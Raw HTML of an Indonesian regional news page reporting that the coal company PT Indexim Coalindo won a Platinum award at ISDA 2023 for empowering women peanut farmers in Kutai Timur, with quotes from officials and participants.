	<li id="menu-item-2992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2992 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/utama/">Utama</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2981 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kalimantan-timur/">Kalimantan Timur</a></li>
	<li id="menu-item-2983" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2983 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kutai-timur/">Kutai Timur</a></li>
	<li id="menu-item-2988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2988 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pemerintahan/">Pemerintahan</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2991 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/politik/">Politik</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2984 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/nasional/">Nasional</a></li>
	<li id="menu-item-2980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/internasional/">Internasional</a></li>
</ul>
</li>
<li id="menu-item-2978" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2978 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/edukasi/">Edukasi</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2979 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/ekonomi/">Ekonomi</a></li>
<li id="menu-item-2982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2982 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/kriminal/">Kriminal</a></li>
<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-2986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2986 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/opini/">OPINI</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2987 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/otomotif/">Otomotif</a></li>
<li id="menu-item-2989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2989 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-2990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2990 bgnav" data-item-row="default" ><a href="https://ruangkaltim.com/category/peristiwa/">Peristiwa</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://ruangkaltim.com/">
		        <img class='jeg_logo_img' src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png"  alt="Ruang Kaltim"data-light-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-light-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x" data-dark-src="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png" data-dark-srcset="http://ruangkaltim.com/wp-content/uploads/2023/06/cropped-RK-1-e1687798702470.png 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://ruangkaltim.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		
			<div class="row">
				<div class="col-md-12">

										<div class="jeg_breadcrumb_container jeg_breadcrumbs">
						<div id="breadcrumbs"><span class="">
                <a href="https://ruangkaltim.com">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://ruangkaltim.com/category/berita/">Berita</a>
            </span></div>					</div>
					
					<div class="entry-header">
						
						<h1 class="jeg_post_title">Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023</h1>

						
						<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>					<span class="meta_text">by</span>
					<a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://ruangkaltim.com/berdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023/">Desember 9, 2023</a>
			</div>
		
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
					</div>

					<div  class="jeg_featured featured_image "><a href="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?fit=1204%2C704&ssl=1"><div class="thumbnail-container animate-lazy" style="padding-bottom:50%"><img fetchpriority="high" width="1140" height="570" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-1140x570 size-jnews-1140x570 lazyload wp-post-image" alt="INDEXIM COALINDO." decoding="async" sizes="(max-width: 1140px) 100vw, 1140px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?resize=1140%2C570&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-1.jpg?resize=1140%2C570&amp;ssl=1 1140w" data-sizes="auto" data-expand="700" title="Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 1"></div><p class="wp-caption-text">Menko Perekonomian RI Airlangga Hartarto.</p></a></div>
					<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    <div class="jeg_views_count">
                    <div class="counts">1.9k</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fruangkaltim.com%2Fberdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023%2F" rel='nofollow'  class="jeg_btn-facebook "><i class="fa fa-facebook-official"></i></a><a href="//api.whatsapp.com/send?text=Berdayakan%20Petani%20Perempuan%20Antarkan%20PT%20Indexim%20Coalindo%20Raih%20Penghargaan%20Platinum%20di%20ISDA%202023%0Ahttps%3A%2F%2Fruangkaltim.com%2Fberdayakan-petani-perempuan-antarkan-pt-indexim-coalindo-raih-penghargaan-platinum-di-isda-2023%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    
                </div>
            </div></div>

				</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><strong>RUANGKALTIM.COM, JAKARTA</strong> – PT Indexim Coalindo memperoleh Penghargaan Platinum pada ajang Indonesia Sustainable Development Award (ISDA) 2023, yang digelar di Hotel Westin Jakarta pada 4 Desember 2023 lalu. Penghargaan Platinum tersebut diberikan atas capaian salah satu program Pengembangan dan Pemberdayaan Masyarakat (PPM), yakni Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa.</p>
<p>ISDA 2023 diselenggarakan Corporate Forum for CSR Development (CFCD), didukung Kantor Wakil Presiden Republik Indonesia, Kementerian Perencanaan Pembangunan Nasional/Badan Perencanaan Pembangunan Nasional (Bappenas), Kementerian Lingkungan Hidup dan Kehutanan (KLHK) dan Badan Standardisasi Nasional (BSN).</p>
<p>Dalam keynote speechnya di ajang ISDA 2023 ini, Menko Perekonomian RI Airlangga Hartarto menyampaikan bahwa dunia usaha dapat turut berperan aktif dalam pembangunan ekonomi yang inklusif dan berkelanjutan melalui <em>Corporate Social Responsibility </em>(CSR). Program tersebut dapat dioptimalkan melalui sinergi dengan program-program pemerintah. Antara lain mendukung pencapaian target pemerintah dalam penghapusan kemiskinan ekstrem pada 2024.</p>
<p>“Perencanaan dan penyaluran CSR juga dapat memanfaatkan data sasaran Percepatan Penghapusan Kemiskinan Ekstrem (PPKE), yang sudah dipadukan dengan Data Terpadu Kesejahteraan Sosial (DTKS). Dengan demikian, program CSR dapat lebih tepat sasaran dan mampu meningkatkan kesejahteraan masyarakat,” pesan Airlangga.</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4423_0_69770fda7889c   " data-unique="jnews_module_4423_0_69770fda7889c">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Baca Juga :</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=1140%2C815&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat 3" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/">Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/" ><i class="fa fa-clock-o"></i> Januari 25, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="rlh" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/iip-2026.jpeg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga 4" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/">Lima Tahun 1.000 RLH, Disperkim Kutim Maksimalkan Program Rehab dan Bangun Rumah Warga</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/lima-tahun-1-000-rlh-disperkim-kutim-maksimalkan-program-rehab-dan-bangun-rumah-warga/" ><i class="fa fa-clock-o"></i> Januari 16, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://i0.wp.com/ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png?resize=120%2C86&#038;ssl=1" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya" sizes="(max-width: 120px) 100vw, 120px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=120%2C86&amp;ssl=1 120w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=350%2C250&amp;ssl=1 350w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?resize=750%2C536&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/IMG-20260114-WA0008.jpg?zoom=2&amp;resize=120%2C86 240w" data-sizes="auto" data-expand="700" title="TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya 5" data-recalc-dims="1"></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/">TPU Sangatta Indah Program Prioritas Bupati, Kadisperkim Kutim: Satu-satunya di Kaltim Tanpa Pungutan Biaya</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://ruangkaltim.com/tpu-sangatta-indah-program-prioritas-bupati-kadisperkim-kutim-satu-satunya-di-kaltim-tanpa-pungutan-biaya/" ><i class="fa fa-clock-o"></i> Januari 14, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_4423_0_69770fda7889c = {"header_icon":"","first_title":"Baca Juga :","second_title":"","url":"","header_type":"heading_3","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":4423,"include_category":"2,1109,30,31,468","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"3","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div>
<p>Ajang kompetisi untuk meraih Penghargaan ISDA dan ICA 2023, diikuti 133 lembaga dan perusahaan. Termasuk 23 peserta perorangan. Dari keseluruhan peserta, tercatat ada 244 program yang dinilai berdasarkan SNI ISO 26000: 2013 dan tujuan-tujuan pembangunan dalam Sustainable Development Goals (SDGs).</p>
<figure id="attachment_4424" aria-describedby="caption-attachment-4424" style="width: 1600px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-4424" src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-2.jpg?resize=1600%2C1066" alt="INDEXIM COALINDO" width="1600" height="1066" title="Berdayakan Petani Perempuan Antarkan PT Indexim Coalindo Raih Penghargaan Platinum di ISDA 2023 2" srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-2.jpg?w=1600&amp;ssl=1 1600w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-2.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-2.jpg?resize=1536%2C1023&amp;ssl=1 1536w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-2.jpg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2023/12/INDEXIM-ISDA-2.jpg?resize=1140%2C760&amp;ssl=1 1140w" sizes="(max-width: 1000px) 100vw, 1000px" data-recalc-dims="1" /><figcaption id="caption-attachment-4424" class="wp-caption-text">Momen penerimaan penghargaan ISDA 2023.</figcaption></figure>
<p>Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa sendiri, dilaksanakan PT Indexim Coalindo melalui aktivitas-aktivitas peningkatan keterampilan bagi petani perempuan, pendampingan teknis dan organisasi, serta pengembangan akses pasar bagi produk pertanian dan hasil olahannya.</p>
<p>Melalui program ini, PT Indexim Coalindo mendampingi 74 perempuan yang tergabung dalam 5 kelompok swadaya masyarakat (KSM) pada dua kecamatan di Kabupaten Kutai Timur (Kutim). Para petani perempuan yang didampingi dalam kelompok-kelompok tersebut, menggalakan budidaya kacang tanah secara organik. Sedangkan sebagian hasil panen dijual, sementara sebagian lagi akan menjadi bahan baku pembuatan produk olahan. Dengan demikian, mereka dapat melakukan peningkatan penghasilan keluarga.</p>
<p>“Banyak manfaat yang kami peroleh melalui pendampingan dari PT Indexim Coalindo. Secara khusus mengenai proses budidaya pertanian organik yang lebih ramah lingkungan dan pengembangan hasil olahan pertanian yang memberi nilai tambah atas hasil panen,” kesan salah satu penggerak kelompok petani perempuan di Desa Baay, Kecamatan Karangan, Ernawati.</p>
<p>Mereka mengolah hasil kebunnya menjadi produk makanan ringan. Seperti rempeyek dan jamu tradisional yang dipasarkan di desa-desa dan kecamatan serta melalui even-even lokal dan kabupaten.</p>
<p>“Kami sangat menghargai inisiatif dan hasil karya ibu-ibu semua. Semoga makin mantap dan dapat memberikan nilai tambah bagi penghasilan kelompok,” pesan Kepala Desa Bukit Permata Sutrisno, yang mengapresiasi produk-produk yang dijual oleh kelompok tersebut.</p>
<p>Saat ditemui awak media, Kepala Teknik Tambang (KTT) PT Indexim Coalindo Hendrato Agung Gunawan menjelaskan, selain berkontribusi pada Goal ke-5 SDGs, yakni <em>mencapai kesetaraan gender dan memberdayakan kaum perempuan</em>, Program Pemberdayaan Perempuan melalui Pengembangan Ekonomi Potensial Desa ini juga sejalan dengan Rencana Pembangunan Jangka Menengah Daerah Kabupaten Kutim 2021-2026.</p>
<p>“PT Indexim Coalindo juga memperoleh Penghargaan Emas atas kinerjanya dalam Program Ayo Bangun Generasi Masyarakat Sehat (Abang Gemas). Program ini merupakan aksi nyata perusahaan dalam berkontribusi pada penanganan dan pencegahan stunting. Sejalan dengan Peraturan Presiden (PP) Nomor 72 Tahun 2021 tentang Percepatan Penurunan Stunting dan Peraturan Bupati Kutai Timur Nomor 32 Tahun 2019 tentang Percepatan Penanggulangan Stunting di Kabupaten Kutai Timur,” jelas Hendrato lagi.</p>
<p>“Perusahaan tetap berkomitmen untuk berkembang bersama masyarakat, dengan melakukan pendampingan, berbagai inovasi serta sinergitas dengan berbagai unsur termasuk pemerintah,” demikian disampaikan Direktur CSR PT Indexim Coalindo Muliawan Margadana. (rk)</p>
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Admin Redaksi' src='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/62b563bfe73ce26a521397c377efe97d?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://ruangkaltim.com/author/admin/">
					Admin Redaksi				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target='_blank' href='http://ruangkaltim.com' class='url'><i class='fa fa-globe'></i> </a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_4423_1_69770fda7ea7b   " data-unique="jnews_module_4423_1_69770fda7ea7b">
					<div class="jeg_block_heading jeg_block_heading_3 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Berita Terkait :</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-6 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=360%2C180&amp;ssl=1" data-srcset="https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=360%2C180&amp;ssl=1 360w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=750%2C375&amp;ssl=1 750w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?resize=1140%2C570&amp;ssl=1 1140w, https://i0.wp.com/ruangkaltim.com/wp-content/uploads/2026/01/Aini-Konveksi-INDEXIM-2.jpeg?zoom=3&amp;resize=360%2C180 1080w" data-sizes="auto" data-expand="700" title="Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat 6"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://ruangkaltim.com/category/berita/" class="category-berita">Berita</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/">Menjahit Semangat Kebersamaan Perempuan di Kaliorang, Nur Aini Harapkan Keterampilan Semakin Meningkat</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://ruangkaltim.com/author/admin/">Admin Redaksi</a></div><div class="jeg_meta_date"><a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/"><i class="fa fa-clock-o"></i> Januari 25, 2026</a></div><div class="jeg_meta_comment"><a href="https://ruangkaltim.com/menjahit-semangat-kebersamaan-perempuan-di-kaliorang-nur-aini-harapkan-keterampilan-semakin-meningkat/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
